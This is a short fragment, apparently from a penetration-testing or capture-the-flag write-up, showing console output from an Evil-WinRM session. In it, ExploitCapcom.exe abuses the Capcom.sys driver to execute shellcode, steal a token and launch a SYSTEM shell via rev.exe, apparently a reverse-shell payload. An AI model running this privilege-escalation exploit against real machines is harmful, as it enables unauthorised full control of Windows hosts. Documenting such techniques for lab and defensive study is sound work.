 *Evil-WinRM* PS C:\temp> .\ExploitCapcom.exe rev.exe
[+] Path is: rev.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000001B0B0BB0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\temp>